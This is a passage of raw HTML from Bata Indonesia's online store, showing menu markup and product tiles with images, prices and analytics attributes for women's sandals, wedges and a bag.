https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw7f995dd8/images/tile/5729142_2.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw7f995dd8/images/tile/5729142_2.jpg?sw=960 960w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw7f995dd8/images/tile/5729142_2.jpg?sw=360 360w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw7f995dd8/images/tile/5729142_2.jpg?sw=720 720w"
        sizes="(min-width: 1999px) 25vw, 50vw"
        alt="Sandal Slide Wanita Pia"
        title="Sandal Slide Wanita Pia"
        class="b-lazyload js-lazyLoadedImg"
        width="360" height="360"
        loading="lazy"
         />
</div>

                    </div>
                
            </div>
        
    </a>
</div>



    <div class="tile-body">
        




    


<span class="cc-badge-abtest-case">
    
    
</span>


<div class="pdp-link cc-pdp-link">
    <span class="cc-tile-product-brand" id="brand-540M_2022_5729142">
        BATA
    </span>
    <a class="link js-analytics-productClick"
        id="product-540M_2022_5729142"
        data-analytics-product-id="540M_2022_5729142"
        href="/id/en/women/shoes/sandals/sandal-slide-wanita-pia-540M_2022_5729142.html"
        aria-labelledby="brand-540M_2022_5729142 product-540M_2022_5729142-name product-540M_2022_5729142-price">
        <div class="cc-tile-product-name" id="product-540M_2022_5729142-name">
            Sandal Slide Wanita Pia
        </div>
        <span class="sr-only" id="product-540M_2022_5729142-price">
            
                Price Rp 99,900
            
        </span>
    </a>
</div>

        <a class="js-analytics-productClick" data-analytics-product-id="540M_2022_5729142" href="/id/en/women/shoes/sandals/sandal-slide-wanita-pia-540M_2022_5729142.html">
            
            
                
                
    
    
    <div class="cc-price--wrapper">
        
        
        
        
        
        <span class="sales  ">
            
            
            
                <span class="cc-price" content="99900.00">
            
                <div class="format-price-layout">
                    
                    Rp 99,900


                    
                </div>
            </span>
        </span>

        
            
        
    </div>




                











    
    
            
            
    




            
        </a>
    </div>
    
</div>

<!-- Tile product (PLP, carousel, minicart etc.)-->
<div class="analytics-product d-none unregistered 540M_2022_5729142"
    data-name="Sandal Slide Wanita Pia"
    data-id="540M_2022_5729142"
    data-dimension1="540M_TA5721424102W"
    data-dimension2="5729142"
    data-dimension3="540M_2022_5729142"
    data-price="99900.00"
    data-brand="BATA"
    data-category="ID_Women_Shoes_Sandals"
    data-description="Discover the sunny side of life with our vibrant and funky coloured PataPata and Sandak by Bata flip flops and slides. PataPata is the ultimate expression of African culture, colour, rhythm and positive vibe. This fashionable range of footwear for adults and kids provides timeless simplicity, enjoyment and comfort for many occasions. Whether you are on vacation or puttering around the house, this fun and vibrant footwear with its distinctive designs lets you express your playful side. PataPata and Sandak by Bata is your way to forge everlasting summer memories."
    data-producturl="https://www.bata.com/id/en/sandal-slide-wanita-pia-540M_TA5721424102W.html"
    data-categoryurl="https://www.bata.com/id/en/women/shoes/sandals/"
    data-imageurl="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwf9ec6a2f/images/tile/5729142_1.jpg?sw=200&amp;sh=200"
    data-color="NAVY BLUE"
    
    data-position="null"
    data-quantity="1.0"
    data-category1="Women"
    data-category2="Shoes"
    data-category3="Sandals"
    
    
    
    
    
    data-gender-name="Ladies"
    
    data-stock-status="IN_STOCK"
></div>
<!-- the class unregistered will be removed only after the registration of the product in the impression pages -->
<!-- the position is populated for all the tiles except the plp ones -->



        
    </div>
</div><div class="experience-component experience-commerce_carousel_product-carouselProductTile">
    <div class="product" data-pid="540M_2022_5726142">
        
            



<!-- set of variables setted only to avoid nullpointer exception in console -->





<div class="product-tile cc-carousel-tile">
    <div class="image-container cc-image-container">
    <div class="cc-product-label">
    
</div>

    <a href="/id/en/women/shoes/sandals/sandal-slide-wanita-pia-540M_2022_5726142.html" class="js-analytics-productClick" data-analytics-product-id="540M_2022_5726142" aria-label="Sandal Slide Wanita Pia">
        
        
        
            <div class="cc-tile-image">
                <div class="image-1">
                    



<div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwe8537ca0/images/tile/5726142_1.jpg?sw=480 480w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwe8537ca0/images/tile/5726142_1.jpg?sw=240 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwe8537ca0/images/tile/5726142_1.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwe8537ca0/images/tile/5726142_1.jpg?sw=190 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwe8537ca0/images/tile/5726142_1.jpg?sw=380 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwe8537ca0/images/tile/5726142_1.jpg?sw=505 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwe8537ca0/images/tile/5726142_1.jpg?sw=1010 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwe8537ca0/images/tile/5726142_1.jpg?sw=385 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwe8537ca0/images/tile/5726142_1.jpg?sw=770 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwe8537ca0/images/tile/5726142_1.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwe8537ca0/images/tile/5726142_1.jpg?sw=960 960w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwe8537ca0/images/tile/5726142_1.jpg?sw=360 360w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwe8537ca0/images/tile/5726142_1.jpg?sw=720 720w"
        sizes="(min-width: 1999px) 25vw, 50vw"
        alt="Sandal Slide Wanita Pia"
        title="Sandal Slide Wanita Pia"
        class="b-lazyload js-lazyLoadedImg"
        width="360" height="360"
        loading="lazy"
         />
</div>

                </div>
                
                    <div class="image-2">
                        



<div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwdafaa933/images/tile/5726142_2.jpg?sw=480 480w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwdafaa933/images/tile/5726142_2.jpg?sw=240 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwdafaa933/images/tile/5726142_2.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwdafaa933/images/tile/5726142_2.jpg?sw=190 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwdafaa933/images/tile/5726142_2.jpg?sw=380 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwdafaa933/images/tile/5726142_2.jpg?sw=505 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwdafaa933/images/tile/5726142_2.jpg?sw=1010 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwdafaa933/images/tile/5726142_2.jpg?sw=385 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwdafaa933/images/tile/5726142_2.jpg?sw=770 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwdafaa933/images/tile/5726142_2.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwdafaa933/images/tile/5726142_2.jpg?sw=960 960w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwdafaa933/images/tile/5726142_2.jpg?sw=360 360w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwdafaa933/images/tile/5726142_2.jpg?sw=720 720w"
        sizes="(min-width: 1999px) 25vw, 50vw"
        alt="Sandal Slide Wanita Pia"
        title="Sandal Slide Wanita Pia"
        class="b-lazyload js-lazyLoadedImg"
        width="360" height="360"
        loading="lazy"
         />
</div>

                    </div>
                
            </div>
        
    </a>
</div>



    <div class="tile-body">
        




    


<span class="cc-badge-abtest-case">
    
    
</span>


<div class="pdp-link cc-pdp-link">
    <span class="cc-tile-product-brand" id="brand-540M_2022_5726142">
        BATA
    </span>
    <a class="link js-analytics-productClick"
        id="product-540M_2022_5726142"
        data-analytics-product-id="540M_2022_5726142"
        href="/id/en/women/shoes/sandals/sandal-slide-wanita-pia-540M_2022_5726142.html"
        aria-labelledby="brand-540M_2022_5726142 product-540M_2022_5726142-name product-540M_2022_5726142-price">
        <div class="cc-tile-product-name" id="product-540M_2022_5726142-name">
            Sandal Slide Wanita Pia
        </div>
        <span class="sr-only" id="product-540M_2022_5726142-price">
            
                Price Rp 99,900
            
        </span>
    </a>
</div>

        <a class="js-analytics-productClick" data-analytics-product-id="540M_2022_5726142" href="/id/en/women/shoes/sandals/sandal-slide-wanita-pia-540M_2022_5726142.html">
            
            
                
                
    
    
    <div class="cc-price--wrapper">
        
        
        
        
        
        <span class="sales  ">
            
            
            
                <span class="cc-price" content="99900.00">
            
                <div class="format-price-layout">
                    
                    Rp 99,900


                    
                </div>
            </span>
        </span>

        
            
        
    </div>




                











    
    
            
            
    




            
        </a>
    </div>
    
</div>

<!-- Tile product (PLP, carousel, minicart etc.)-->
<div class="analytics-product d-none unregistered 540M_2022_5726142"
    data-name="Sandal Slide Wanita Pia"
    data-id="540M_2022_5726142"
    data-dimension1="540M_TA5721424102W"
    data-dimension2="5726142"
    data-dimension3="540M_2022_5726142"
    data-price="99900.00"
    data-brand="BATA"
    data-category="ID_Women_Shoes_Sandals"
    data-description="Discover the sunny side of life with our vibrant and funky coloured PataPata and Sandak by Bata flip flops and slides. PataPata is the ultimate expression of African culture, colour, rhythm and positive vibe. This fashionable range of footwear for adults and kids provides timeless simplicity, enjoyment and comfort for many occasions. Whether you are on vacation or puttering around the house, this fun and vibrant footwear with its distinctive designs lets you express your playful side. PataPata and Sandak by Bata is your way to forge everlasting summer memories."
    data-producturl="https://www.bata.com/id/en/sandal-slide-wanita-pia-540M_TA5721424102W.html"
    data-categoryurl="https://www.bata.com/id/en/women/shoes/sandals/"
    data-imageurl="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwe8537ca0/images/tile/5726142_1.jpg?sw=200&amp;sh=200"
    data-color="BLACK"
    
    data-position="null"
    data-quantity="1.0"
    data-category1="Women"
    data-category2="Shoes"
    data-category3="Sandals"
    
    
    
    
    
    data-gender-name="Ladies"
    
    data-stock-status="IN_STOCK"
></div>
<!-- the class unregistered will be removed only after the registration of the product in the impression pages -->
<!-- the position is populated for all the tiles except the plp ones -->



        
    </div>
</div><div class="experience-component experience-commerce_carousel_product-carouselProductTile"></div></div>
    </div>
</div>
</div></div>
</div></div></div>
    </ul>
</div>
</div><div class="cc-menu__secondLevel__wrapper-inner">



<div class="cc-menu__secondLevel__link-wrapper js-menuSecondLevelItem ">
    
    
        <a class="cc-menu__level__link cc-menu__secondLevel__link js-analytics-clickDiscoverBrand" href="https://www.bata.com/id/en/women/online-exclusive/" data-menu-index="2" data-menu-selection="Online Exclusive" aria-label="Online Exclusive" aria-expanded="false">
            <span class="cc-menu__level__title cc-menu__secondLevel__title">Online Exclusive</span>
        </a>
        
        <svg class="iconClassCommon cc-menu__secondLevel-arrow-icon large">
    <use href="/on/demandware.static/Sites-bata-id-Site/-/en_ID/v1769746502516/images/sprite/sprite.svg#arrow-right-red" />
</svg>
    
</div>

<div class="cc-menu__level cc-menu__thirdLevel js-menuThirdLevel">
    <div class="cc-menu__thirdLevel-back d-lg-none js-backButton">
        <svg class="iconClassCommon cc-menu__thirdLevel-back-icon large">
    <use href="/on/demandware.static/Sites-bata-id-Site/-/en_ID/v1769746502516/images/sprite/sprite.svg#functional-arrow-left" />
</svg>
        
            <span class="cc-menu__thirdLevel-back-title">Women Online Exclusive</span>
        
    </div>
    <ul class="cc-menu__thirdLevel__wrapper js-menuThirdLevelWrapper">
        <div class="experience-region experience-thirdLevelColumnRegion"><div class="experience-component experience-menu-menuSecondLevelColumn">



<div class="cc-menu__secondLevelColumn">
    
    <div class="cc-menu__secondLevelColumn__wrapper"><div class="cc-menu__secondLevelColumn__wrapper-inner"><div class="cc-menu__thirdLevelItemsSection cc-menu__thirdLevelSecondaryLinks">
    
        <span class="cc-menu__thirdLevelItemsSSection__title cc-menu__secondLevelColumn-title">
            Categories
        </span>
    
    <div class="cc-menu__thirdLevelItemsSection"><div class="cc-menu__thirdLevel__item">
    <a class="cc-menu__level__link cc-menu__thirdLevel__link" href="https://www.bata.com/id/en/women/online-exclusive/" aria-label="Women&rsquo;s Exclusive Trends">
        <span class="cc-menu__thirdLevel__title">Women&rsquo;s Exclusive Trends</span>
    </a>
</div></div>
</div>
</div></div>
</div></div><div class="experience-component experience-menu-menuSecondLevelColumn">



<div class="cc-menu__secondLevelColumn">
    
    <div class="cc-menu__secondLevelColumn__wrapper"><div class="cc-menu__secondLevelColumn__wrapper-inner"><div class="cc-menu__productsSection">
    
        <span class="cc-menu__productsSection__title cc-menu__secondLevelColumn-title">
            Trending
        </span>
    
    <div class="cc-recommended-slider">
        <div class="experience-region experience-productsRegion"><div class="experience-component experience-commerce_carousel_product-carouselProductTile"></div><div class="experience-component experience-commerce_carousel_product-carouselProductTile"></div><div class="experience-component experience-commerce_carousel_product-carouselProductTile">
    <div class="product" data-pid="540M_2023_5802212">
        
            



<!-- set of variables setted only to avoid nullpointer exception in console -->





<div class="product-tile cc-carousel-tile">
    <div class="image-container cc-image-container">
    <div class="cc-product-label">
    
</div>

    <a href="/id/en/women/shoes/wedges/%5Bonline-exclusive%5D-sandal-wedges-wanita-amanda-540M_2023_5802212.html" class="js-analytics-productClick" data-analytics-product-id="540M_2023_5802212" aria-label="[Online Exclusive] Sandal Wedges Wanita Amanda">
        
        
        
            <div class="cc-tile-image">
                <div class="image-1">
                    



<div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwf5f789a0/images/tile/5802212_1.jpg?sw=480 480w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwf5f789a0/images/tile/5802212_1.jpg?sw=240 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwf5f789a0/images/tile/5802212_1.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwf5f789a0/images/tile/5802212_1.jpg?sw=190 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwf5f789a0/images/tile/5802212_1.jpg?sw=380 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwf5f789a0/images/tile/5802212_1.jpg?sw=505 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwf5f789a0/images/tile/5802212_1.jpg?sw=1010 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwf5f789a0/images/tile/5802212_1.jpg?sw=385 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwf5f789a0/images/tile/5802212_1.jpg?sw=770 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwf5f789a0/images/tile/5802212_1.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwf5f789a0/images/tile/5802212_1.jpg?sw=960 960w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwf5f789a0/images/tile/5802212_1.jpg?sw=360 360w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwf5f789a0/images/tile/5802212_1.jpg?sw=720 720w"
        sizes="(min-width: 1999px) 25vw, 50vw"
        alt="[Online Exclusive] Sandal Wedges Wanita Amanda"
        title="[Online Exclusive] Sandal Wedges Wanita Amanda"
        class="b-lazyload js-lazyLoadedImg"
        width="360" height="360"
        loading="lazy"
         />
</div>

                </div>
                
                    <div class="image-2">
                        



<div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwfdce1db2/images/tile/5802212_2.jpg?sw=480 480w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwfdce1db2/images/tile/5802212_2.jpg?sw=240 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwfdce1db2/images/tile/5802212_2.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwfdce1db2/images/tile/5802212_2.jpg?sw=190 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwfdce1db2/images/tile/5802212_2.jpg?sw=380 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwfdce1db2/images/tile/5802212_2.jpg?sw=505 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwfdce1db2/images/tile/5802212_2.jpg?sw=1010 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwfdce1db2/images/tile/5802212_2.jpg?sw=385 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwfdce1db2/images/tile/5802212_2.jpg?sw=770 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwfdce1db2/images/tile/5802212_2.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwfdce1db2/images/tile/5802212_2.jpg?sw=960 960w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwfdce1db2/images/tile/5802212_2.jpg?sw=360 360w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwfdce1db2/images/tile/5802212_2.jpg?sw=720 720w"
        sizes="(min-width: 1999px) 25vw, 50vw"
        alt="[Online Exclusive] Sandal Wedges Wanita Amanda"
        title="[Online Exclusive] Sandal Wedges Wanita Amanda"
        class="b-lazyload js-lazyLoadedImg"
        width="360" height="360"
        loading="lazy"
         />
</div>

                    </div>
                
            </div>
        
    </a>
</div>



    <div class="tile-body">
        




    


<span class="cc-badge-abtest-case">
    
    
</span>


<div class="pdp-link cc-pdp-link">
    <span class="cc-tile-product-brand" id="brand-540M_2023_5802212">
        BATA COMFIT
    </span>
    <a class="link js-analytics-productClick"
        id="product-540M_2023_5802212"
        data-analytics-product-id="540M_2023_5802212"
        href="/id/en/women/shoes/wedges/%5Bonline-exclusive%5D-sandal-wedges-wanita-amanda-540M_2023_5802212.html"
        aria-labelledby="brand-540M_2023_5802212 product-540M_2023_5802212-name product-540M_2023_5802212-price">
        <div class="cc-tile-product-name" id="product-540M_2023_5802212-name">
            [Online Exclusive] Sandal Wedges Wanita Amanda
        </div>
        <span class="sr-only" id="product-540M_2023_5802212-price">
            
                Price Rp 249,900
            
        </span>
    </a>
</div>

        <a class="js-analytics-productClick" data-analytics-product-id="540M_2023_5802212" href="/id/en/women/shoes/wedges/%5Bonline-exclusive%5D-sandal-wedges-wanita-amanda-540M_2023_5802212.html">
            
            
                
                
    
    
    <div class="cc-price--wrapper">
        
        
        
        
        
        <span class="sales  ">
            
            
            
                <span class="cc-price" content="249900.00">
            
                <div class="format-price-layout">
                    
                    Rp 249,900


                    
                </div>
            </span>
        </span>

        
            
        
    </div>




                











    
    
            
            
    




            
        </a>
    </div>
    
</div>

<!-- Tile product (PLP, carousel, minicart etc.)-->
<div class="analytics-product d-none unregistered 540M_2023_5802212"
    data-name="[Online Exclusive] Sandal Wedges Wanita Amanda"
    data-id="540M_2023_5802212"
    data-dimension1="540M_IT580212153W"
    data-dimension2="5802212"
    data-dimension3="540M_2023_5802212"
    data-price="249900.00"
    data-brand="BATA COMFIT"
    data-category="ID_Women_Shoes_Wedges"
    data-description="Brand : Bata Comfit 
Tipe : Sendal Wedges
Material : 
Upper : Kulit sintetis / textile 
Outsole : Karet 
Insole : Extra Comfort Cushion

*Exclusive Online Collection - koleksi ini hanya tersedia di platform online.

Size Chart [Ukuran Insole] :
36 (EU) - 3 (UK) - 22 cm
37 (EU) - 4 (UK) - 23 cm
38 (EU) - 5 (UK) - 24 cm
39 (EU) - 6 (UK) - 25 cm
40 (EU) - 7 (UK) - 26 cm
41 (EU) - 8 (UK) - 27 cm

*Ada kemungkinan Perbedaan 1-2 cm, tergantung bentuk dari sepatu / sandal itu.

*Foto produk 100% real picture, silahkan melihat gambar sebagai referensi sebelum melakukan pembelian.
*Untuk mempermudah proses klaim yang tidak sesuai, harap mem-video-kan proses pembukaan paket saat masih tersegel sampai selesai.

Selamat Berbelanja!
With Love,
Bata Indonesia"
    data-producturl="https://www.bata.com/id/en/%5Bonline-exclusive%5D-sandal-wedges-wanita-amanda-540M_IT580212153W.html"
    data-categoryurl="https://www.bata.com/id/en/women/shoes/wedges/"
    data-imageurl="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwf5f789a0/images/tile/5802212_1.jpg?sw=200&amp;sh=200"
    data-color="GREY"
    
    data-position="null"
    data-quantity="1.0"
    data-category1="Women"
    data-category2="Shoes"
    data-category3="Wedges"
    
    
    
    
    
    data-gender-name="Ladies"
    
    data-stock-status="IN_STOCK"
></div>
<!-- the class unregistered will be removed only after the registration of the product in the impression pages -->
<!-- the position is populated for all the tiles except the plp ones -->



        
    </div>
</div><div class="experience-component experience-commerce_carousel_product-carouselProductTile"></div></div>
    </div>
</div>
</div></div>
</div></div></div>
    </ul>
</div>
</div><div class="cc-menu__secondLevel__wrapper-inner">



<div class="cc-menu__secondLevel__link-wrapper js-menuSecondLevelItem ">
    
    
        <a class="cc-menu__level__link cc-menu__secondLevel__link js-analytics-clickDiscoverBrand" href="https://www.bata.com/id/en/women/accessories/" data-menu-index="2" data-menu-selection="Accessories" aria-label="Accessories" aria-expanded="false">
            <span class="cc-menu__level__title cc-menu__secondLevel__title">Accessories</span>
        </a>
        
        <svg class="iconClassCommon cc-menu__secondLevel-arrow-icon large">
    <use href="/on/demandware.static/Sites-bata-id-Site/-/en_ID/v1769746502516/images/sprite/sprite.svg#arrow-right-red" />
</svg>
    
</div>

<div class="cc-menu__level cc-menu__thirdLevel js-menuThirdLevel">
    <div class="cc-menu__thirdLevel-back d-lg-none js-backButton">
        <svg class="iconClassCommon cc-menu__thirdLevel-back-icon large">
    <use href="/on/demandware.static/Sites-bata-id-Site/-/en_ID/v1769746502516/images/sprite/sprite.svg#functional-arrow-left" />
</svg>
        
            <span class="cc-menu__thirdLevel-back-title">Women Accessories</span>
        
    </div>
    <ul class="cc-menu__thirdLevel__wrapper js-menuThirdLevelWrapper">
        <div class="experience-region experience-thirdLevelColumnRegion"><div class="experience-component experience-menu-menuSecondLevelColumn">



<div class="cc-menu__secondLevelColumn">
    
    <div class="cc-menu__secondLevelColumn__wrapper"><div class="cc-menu__secondLevelColumn__wrapper-inner">





    <div class="cc-menu__thirdLevelItemsSection">
        
            <span class="cc-menu__thirdLevelItemsSSection__title cc-menu__secondLevelColumn-title">
                Categories
            </span>
        
        
            <a class="cc-menu__level__link cc-menu__thirdLevel__link" href="/id/en/women/accessories/bags/" aria-label="Bags">
                <span class="cc-menu__thirdLevel__title">Bags</span>
            </a>
        
            <a class="cc-menu__level__link cc-menu__thirdLevel__link" href="/id/en/women/accessories/shoe-care/" aria-label="Shoe Care">
                <span class="cc-menu__thirdLevel__title">Shoe Care</span>
            </a>
        
            <a class="cc-menu__level__link cc-menu__thirdLevel__link" href="/id/en/women/accessories/socks/" aria-label="Socks">
                <span class="cc-menu__thirdLevel__title">Socks</span>
            </a>
        
            <a class="cc-menu__level__link cc-menu__thirdLevel__link" href="/id/en/women/accessories/wallets/" aria-label="Wallets">
                <span class="cc-menu__thirdLevel__title">Wallets</span>
            </a>
        
        <a class="cc-menu__level__link cc-menu__thirdLevel__link" href="/id/en/women/accessories/">
            <span class="cc-menu__thirdLevel__title cc-menu__thirdLevel__showAll">Show all</span>
        </a>
    </div>

</div></div>
</div></div><div class="experience-component experience-menu-menuSecondLevelColumn">



<div class="cc-menu__secondLevelColumn">
    
    <div class="cc-menu__secondLevelColumn__wrapper"><div class="cc-menu__secondLevelColumn__wrapper-inner"><div class="cc-menu__productsSection">
    
        <span class="cc-menu__productsSection__title cc-menu__secondLevelColumn-title">
            Trending
        </span>
    
    <div class="cc-recommended-slider">
        <div class="experience-region experience-productsRegion"><div class="experience-component experience-commerce_carousel_product-carouselProductTile">
    <div class="product" data-pid="540M_2022_9093629_010">
        
            



<!-- set of variables setted only to avoid nullpointer exception in console -->





<div class="product-tile cc-carousel-tile">
    <div class="image-container cc-image-container">
    <div class="cc-product-label">
    
</div>

    <a href="/id/en/women/accessories/bags/women-bag-hidi-540M_2022_9093629.html" class="js-analytics-productClick" data-analytics-product-id="540M_2022_9093629_010" aria-label="Women Bag Hidi">
        
        
        
            <div class="cc-tile-image">
                <div class="image-1">
                    



<div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwbffad399/images/tile/9093629_1.jpg?sw=480 480w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwbffad399/images/tile/9093629_1.jpg?sw=240 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwbffad399/images/tile/9093629_1.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwbffad399/images/tile/9093629_1.jpg?sw=190 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwbffad399/images/tile/9093629_1.jpg?sw=380 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwbffad399/images/tile/9093629_1.jpg?sw=505 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwbffad399/images/tile/9093629_1.jpg?sw=1010 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwbffad399/images/tile/9093629_1.jpg?sw=385 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwbffad399/images/tile/9093629_1.jpg?sw=770 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwbffad399/images/tile/9093629_1.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwbffad399/images/tile/9093629_1.jpg?sw=960 960w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwbffad399/images/tile/9093629_1.jpg?sw=360 360w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwbffad399/images/tile/9093629_1.jpg?sw=720 720w"
        sizes="(min-width: 1999px) 25vw, 50vw"
        alt="Bata Prive Ladies Bag"
        title="Bata Prive Ladies Bag"
        class="b-lazyload js-lazyLoadedImg"
        width="360" height="360"
        loading="lazy"
         />
</div>

                </div>
                
                    <div class="image-2">
                        



<div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwb2edf6b5/images/tile/9093629_2.jpg?sw=480 480w"
